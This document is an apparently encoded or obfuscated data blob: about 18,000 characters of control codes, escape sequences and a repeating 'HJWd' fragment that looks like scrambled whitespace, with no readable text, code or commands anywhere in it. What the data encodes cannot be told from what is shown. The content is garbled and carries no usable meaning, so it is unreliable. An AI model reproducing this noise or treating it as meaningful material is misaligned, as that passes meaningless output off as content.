B\"\u001b\u000b1@ u\u0004@\u00143BW]yJC*l'\b\u001d!\u000b\u001e,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-nZ\u003CG\u0011  \u0001 \/SG!0(\u001bn\u003CX]\u001dUH^\u0019@5!1\u000f\u0019 \u0026ACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZvYJ\\dZ[^H53\"?\u0002WxH5 \u001c!\b;\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026B-]\u0012B\u001f-n[8\u0018nJC*H53\"?\u0002\\oAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7 \u00141\tJJd7=\/\r\n\u0026,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW0\u001a\u0013W?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"!\u003E\t+JyBH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7'\u0000\u001e\u000f:\u003E\u003CD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW\u001b\u003E\u001f\u00107?\b,\u001b\"\t\u0002%5`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nd\u000b\u000b\u0003'\u0000J_\u001b\u001e\u0001\u0013-\r?^d\u0013`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u003E2\u00181\/1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012B\u0010]%B+]yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7'\u0000\u001e\u000f:\u003E\u003CD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW*\u001d\u0006\u001bNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nNHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}dHJWdHJWdHJWdHJWdHJWdHJW\u001b?;\r ,B\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n@\u001a\u0002BX]%?@\u0013,B\u000e]\u0003Q\u0013Um5FW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015#BW]yJC^bJWdHJWdHJWdHJWdHJWdHJWdH\u0003\u0011d@\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,En\t=\u0013n\u0000\u000e0nQ\u0013Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0n\u0010[-v\u0004\u001f\u0014n\u001fWJnJC*dNLW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001an.X\u0016n?\u000e\u001f \/@N=JC*\u001f7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0012]u2X\u001b1\u000b\u001d]yBWUm51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b]\u0003\u003E\u001f]\u001e[@%n\u0007H^\u0019AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7'\u0015\u0000\u00180\u0015\u000e\u000eJJd37LNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZq^J\\d]\\^H53\"?\u0002WxH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,En\t=\u0013n\u0000@\u0013\u0003Q\u0013Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0\u003CB[-nZ\u0006\u0002n\u000b\u001dJnUH^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\n-!12@D\u0016\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5 \u001c!\b;dUJ\u0000-\u0006\u000e\u0018335!\u001c\u0005\r5\/\u0002\u003E_f\n\u00071v\t=\u0013,\f-Nn\u0011H^\u001935!\u001c\u0005\r5\/\u0002\u003E_f\u000b-\u000fnY0]v\u0004@\u0002'\u001f@JnUH^\u0019353\"?\u0002*bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u001f\u000e\u0007?\u0011dUJ,\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0011+\u001aJ_2\t\u0018W\u001b\t\u001d \u001e19\r-HWWlE[NdCJF}AQW\u001b\t\u001d \u001e19\r-HVW\u001b?2\u003E\u0026$1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b0\u0012B\u001f]\u001eBY]\u0016\u0007H^\u0019SJ(%\u001f=-\u001d;\u0010\u001eoCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H5\u001c\b\r\u0007?\u0003HWW\u001b?2\u003E\u0026$1(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(,\"\u0005\"\"35!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"]\u0012\u0012@\u0016\u0005UWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001e\u000e4\rHMd7\u0001;!\u0005\"0\u001f7\u003C\/)\u000f(\u001c.\u003CBU  \u0006\u0000\u001e9WJfA7[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u000e\u00127\u000b\u0018\u001e4\u001c\u0003\u0018*JPW\u001b\u0003\u0026\u0012) -,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\/\u003C\rn1Y=4\u000b\"%4B\b]v\\WUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001b\u001f\u0011\"\u0001\u0012\u00127JPW\u001b\u0003\u0026\u0012) -,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014w\u003E\u0007-)B\u0006]p22:yBH^\u0019bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7'\u0015\u0000\u00180\u0015\u000e\u000e1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012\u0012@\u0016n)W]yBH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0006\u000b\u001a!JPW\u001b?2\u003E\u0026$1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u001a\u0002\u001c0\u0026nUWUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\f\u000f\u0004'\u001a\u0003\u00070\u0001\u0005\u0019fRJ(\u00130#\u0015\b35!\u001c\u0005\r5\/\u0002\u003E_f2-]\u0012\u00123Dn\"\u001a\u0014\fB8]4\nXCyBH^\u0019D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\"\u0001\u0006\u0012*\t\u0007\u0012fRJ(\u00130#\u0015\b35!\u001c\u0005\r5\/\u0002\u003E_f2\u0007\u001b7B0]\u0013B_\u001f\u0026B=]\u0011BWUm5F}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0005\u0003\u001a!\u003C\u0013\u0007!\u001bHMd7\u0002=+=\f}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u003E2\u00181\/1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t?\u0012\u0012\u000b6yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u000fWJfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0003HMd7\u003C\/)\u000f(\u001c.\u003CBU'\/\u0012F\u001eZ\u0006\u0002'\u001fW]yJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5:\u0026,\u001a-\u0026\"\f}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9H\u000f\u001b7\rJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd7)!\u001c\u0007\u001f0\u001f7\u003C\/)\u000f(\u001c.\u003CBU' @!\u003EB\u000b6yU@Um5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f\n@\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t0\u003CY@-nZ\u0006\u0002'\u001fW]yJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5!\u001c\u0005\r5\/\u0002\u003E_f\n\u0007N129\"=%@0nQ@\u000e\u000eB\u003E]\r\u001f3\u001a\u003C\u001e@.v\u001c\u0006-\u0005U@JfA`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u001c\u0000$\/\u0001\u001c#\u0015@5\u0015\u003E\u000f\u0012\u00100\u0010CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"!n\u0012@\u0016n)WJfA7_?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0004fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006YH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0001fRJ(\u0026\u0012\r\u000f#\u001c\u0012W{H\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0006\u000b\u001a!JPW\u001b\n\u0010\u0010\u003C\u000f\u001e\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005,\u0003\u001eB;JyJC*d\u0014\u0016W*\u001d\u0006\u001bhbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0011!\t\u001e\u00026\r\u0019U~H+\u00056\t\u0013,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-*\"\u001c\u0015\u0015U@JfA7_\u001b\n\u0010\u0010\u003C\u000f\u001e\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eB\u0007!,\f@?\u0012B\u0013-n0'JnJC*mD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU(\u0001\u0007\u001e0\u001bHMd7\b\r#\u0010\r\u0003\u003C35!\u001c\u0005\r5\/\u0002\u003E_f\n-\u001bn\u001c\u000b]\u001c:\u0010Um5J\u000b8H\u0004\u0002(\u0004`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\ndRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b])QZ]\u000eB\u003E\u003E31@\/\u001eB\u0002]%?\u0012\u001f\u001d\u0005@\u000f(JC}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d78- #\u0013\u001bl7#\r\t\u001f#\"mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u003C\/+\u001d-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\fB\u003C\r%)WJfA7_?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0004fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\b\u0010yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006YH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u0001fRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0\/\u000e\u0011\bD\r\u0004']v-\u0006:.)W]fAJ\\d7#\r\t\u001f#\"NHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWd\u0015Q}NHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u001f\u0019'\u001c\u0003\u0018*H52!+%_mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u003C\/+\u001d-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014\fB\u003C\rn\t+]yUH^\u0019@\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001bHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026B\r]yUH^hbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001cfRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0D\u0006B[UmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H#(B\u003C:\u0010)WJfA`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nmS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b0\u00012\u0014\u0004,_\u001b!\u0026\u0007\f9CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdH5 \u0015\u0012\u000e3l7#;4 ;[d7\u003C\/)\u000f(\u001c.\u003CBU \u001fWJfACLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u0003#\u0011\/)WyH5\u003E\b\u0018\"\u0026\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eBX]\u0012X8\/,BZ]\u001eB=]qB\u0010\u0016\u0013Q\u001f]fA7_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H!t\u003E)%nX@\u000fn\u000e00\u0012\u0001\u000e  \u000e\t\u001a\u0012\u001d00n\u003E\u0013-n0 \u0011%B=B)\n\u001dJyJC^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0003\u0011d@5\u001e\u0010=-4mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u000e\u0005\u001a5#JJd35!\u001c\u0005\r5\/\u0002\u003E_f\u003E?Bn\u0026;!\n$8\"\u0016\u000e\u003C]\/\u003E%%\u0001Q9\/u\f,\u0026\/B\u000e]\tJC[d7\u003C\/)\u000f(\u001c.\u003CBU\u0012=_]\n9@!n\u0026\u0026%n=8]\"=@\u001c\u0012B%]\u0016-\u003C$n:\u003C]\u000e\u000e\u003CG\u0012B)%tB\u001dJfA7LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ|]J\\dP_^H53\"?\u0002WxH5\u0011+\u0005\u001b\u003C\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/\u003C]12@Dn:@\u0018nJC*H53\"?\u0002\\oAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7 \u00141\tJJd7\f\u0018)\u0019!,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW0\u001a\u0013W?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b\"]\u0012\u0012\u000b]\u0005UWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f2+JyJC[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0001U~H5='\u001d\u000b[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u001cU~H5\u003E\b\u0018\"\u0026\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001eZ\u003C]t=-1n\u00113]\u0013Y\u0006\u0013\u0003\u003E\u0013Um5B(-\u003C?0\u000735='\u001d\u000b*mbJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017W'\t\u001e\u0014,HB(2\u0003\u000e\u001e!=CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH54\u00120\u0005\u0002\u000335!\u001c\u0005\r5\/\u0002\u003E_f\u000b@?\u0012\u0012\u000b6yBWUm5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f2@6nUWUmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\"\t\u0002%D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU2JPW*\u001d\u0006\u001bNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015CLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ\nNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u0015`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b=\u001b\/\/\u000e\u0012\u0002lAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd7)!\u001c\u0007\u001f0\u001f7\u003C\/)\u000f(\u001c.\u003CBU'B\"!\u003E\t+]yU@Um5B\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ\u0019U~H5!\u001c\u0005\r5\/\u0002\u003E_f\f@\u0000yBWUmD`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\/JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H.nZS\u0002 \/\u003CC )WJfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u001eHMd7\u003C\/)\u000f(\u001c.\u003CBU\u0026\u0005@N12@\u0026nUWUmbJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017^bJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNbJWdHJWdHJWdHJWdHJWdHJWdH\f\u0002*\u000b\u001e\u001e+\u0006J()\u00008\u001e6\r0_\u001b\u001f\u0000=\u0016\r\u001b\u000e\u0003AJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\f\u0000\u00120JJdJHLNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ}_J\\dQ]^H53\"?\u0002WxH5\u0000.\"8\u00125\u0011-,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0015n\/@!12Y%n\u0007H^\u0019SJ(\u0000\u000e=\u001foCCW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH5\u00113\u003E2WoUJ_\u001b\u003E2\u001a#*\u0001\u001d\u0010@H:\u0005UWUmHAW\u001b\u001f\u0000=\u0016\r\u001b\u000e\u0003353\"?\u0002*\u001f7\u003C\/)\u000f(\u001c.\u003CBU \/S#n\f\"=4B\b])\u000b@JfA7_t\u0010[GmA1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t]v\u0010\u001a.vB?JfA7_i@GDpHAWw^C^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0017LNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001a\u000f\u00031\u001a\u0004W\u001b\u000e\u001d!\u001cS`WdHJWdHJWdHJWdHJWdHJWdHJ\nb`WdHJWdHJWdHJWdHJWdHJWdHJ\u00111\u0006\t\u0003-\u0007\u0004W\u001b\u00198\u000f\u0014-)\u001al7\u001a\u0015#!\u0026\u000fmH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b#+;\u0010HWWfJQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u0007\u0018Wl\u001e\u000b\u0005d7.\u0011\u0013\u0000JJd@GCsHAWp_CLd7.\u0011\u0013\u0000JKd7\u001a\u0015#!\u0026\u000f\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/@!1B0Dn:\u0005]fA7Ld7.\u0011\u0013\u0000A\\mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b#+;\u0010HAJd;\u001e\u0005-\u0006\r,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H-n\u0006@=2\n@\"\n\u00073\/\u000e,\b]v:\u0006Um5B(4\n\r\u003E\b\u00101(\u0000\u000e=\u001f\u0019AQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJ\u0005!\u001c\u001f\u0005*H\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001d\u00068\u0001\u001d9WJfA7_\u001b#+;\u0010AQ}dHJWdHJWdHJWdHJWdHJWdHJW9S`}dHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d7.\r',\f_\u001b\u000e\u001d!\u001cDJ(\u0016\"%\u001c\tAJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u001e\u000b\u0005d7\u00015\u0002\u0001JJd7\u003C\/)\u000f(\u001c.\u003CBU\u001eZS\u0001!\u0005@B*\u000b=%\u003E2\u0013]q\u0002@\u0015vBZJfAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u0010(\u0011\u0014\u000e\u0000WyH\u001d\u001e*\f\u0005\u0000\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u0026\/S\u001d\u001dB2%4\nXCnU@Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\t]v\u003E\u0002\u0014)\u0026\u0005Um51(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\tD\u0012\u0001\tD\u0016\u0011\u000b]\u0013]\u0004Um5B_iPJ\\dQC^d\u0014\u0016W\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0013\u001c:\u001e=n\u003C$\u001c\u0026\u0006\u003C\u0004n\n@6yUH^bJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u001c\u00166H50%-\u0005=4\u0006JJd7\u003C\/)\u000f(\u001c.\u003CBU% @%nX\t?\t\u0004'E\u0001B\u0006:)1\u0006:)1@JfAJ\\d7\u00015\u0002\u0001J\\d7\u003C\/)\u000f(\u001c.\u003CBU\u000e\u003C ])\u000b-\u001b12\u0013\"\u003E2\u00079n\u001e\b0\u003CB\u0006.wB;\u001b\tZ;JfAJ\\d7\f\u0000\u00120J\\d7\u003C\/)\u000f(\u001c.\u003CBU\u000e\u003C@\u003EnZH^dCJ(\u003C*\f'\"\u0002Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\r\u001e\u0014,@50%-\u0005=4\u0006FW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHH\u001a!\u001c\u0002\u0018 JPW\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\"\u0001Q\u003E!\u0005U@JfAF}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWf\u0000\u000f\u0016 \r\u0018\u0004fRJ\fNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdJ)\u0018*\u001c\u000f\u00190E\u003E\u000e4\rHMd7\u003C\/)\u000f(\u001c.\u003CBU\u001d0(\u0000\u0026\/\u0006\u001d\u001d0@%4\n@Ep\u0004'\u001a\u001e\\@;\u001c\f@D B\u0013F)B\b]wB ]0$@\/\u0012\u0011\b]\u0003B\u003C\u0002\u001dZS\u001c\u001e?;]yJC}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW9D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJU\u0026\u0007\u000e\u000efRJ(\u00120\u0007\u0010\u0006\u0003\u0000#lJ00\u0002BZ.\u0017=\u0010-\u0005UWUmHAW3\u0001\u0004\u0013+\u001f1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ0]\u0013]@\u001dn\nX%(\u003E\u003C=\u000e9X]}\u001c@\u0014n\/S\u0002\u001e?_GfA7_\u001b: 8\/%C}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9A1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0,\u0004\b]#UW]fA7_\"\u001d\u0004\u00140\u0001\u0005\u0019l7(8(0CW?bJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdH\u0018\u00120\u001d\u0018\u0019d7(8(01(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0\u0012B^] )WJnJC*lAQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJW9A1(\u00120\u0007\u0010\u0006\u0003\u0000#lJ\u000e0,\u0004\b\u0010yUH^\u0019@\f\u0002*\u000b\u001e\u001e+\u0006B(5\u001f\u000b#mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b\u0005-1\u0017\u0019\u0004%dUJ=\u0017'$,\u001b\u003E2\u001a#*\u0001\u001d\u0010@H\u0014n\/@1n\u0011\tE\u0011BWUm5B(5\u001f\u000b#m35!\u001c\u0005\r5\/\u0002\u003E_f\u000b\u001d]yUH^\u0019S`}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u001d\u0004\u00140\u0001\u0005\u0019d7?0\u0026.'?-\u0019B(\u000e\u000b\u001f\u0016hH5%-#\u0018=mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW2\t\u0018W\u001b+\u0003\u0000\u0010.3\u0018dUJ,\u0019D`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(%\u001f=-\u001d;\u0010\u001edUJ_i^J\\d^C[NHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012hH5\u0010\u0005.\u0002\u003E6HWWfJQ}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\"\u0007\u0018Wl\u001e\u000b\u0005d7.\u0011\u0013\u0000JJd@G@tHAWt\u0010^AmSJ(\u0000\u000e=\u001fdTJ_u^SWoHR@mSJ(\u0000\u000e=\u001foCCW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH53\"?\u0002LNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd\u000e\u0005\u0005d@\u001c\u00166H53\"?\u0002WyHBZ|QJ\\dPS^H53\"?\u0002WxHZ\u000fuXZLd7.\u0011\u0013\u0000A\\mH\u0011}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b\t\u001d \u001e19\r-HWWl7\u000b\u0000\u001323$\u003E\u0001J\\d7)\u001e3\u003C,.+353\"?\u0002*dCJ(\u000e\u000b\u001f\u0016\u001f7\u003C\/)\u000f(\u001c.\u003CBU\u001dZ\u0002\u001f'\u0003$\u0001n2@0\u0012*@\u0013n)WJfA7_\u001b,\f ,HOW\u001b\"\t\u0002%35!\u001c\u0005\r5\/\u0002\u003E_f\n-]\u0012\u001d0D\u0016B\u0005Um5C^dMJ_u_RWoHZ\u000fp\rCLNHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWd7\u0006\"+.'\u0012dUJ(\u0007\u0001\u001d#\u00021\u0005,\u001b,\f ,5Q}dHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJW\u001b+\u0003\u0000\u0010.3\u0018\u001f7.\u0011\u0013\u00007WyH54-\u001f\u003E1\u001d\u00071(%\u001f=-\u001d;\u0010\u001e\u0019S`WdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJWdHJ(\u0007\u0001\u001d#\u00021\u0005,\u001b\t\u001d 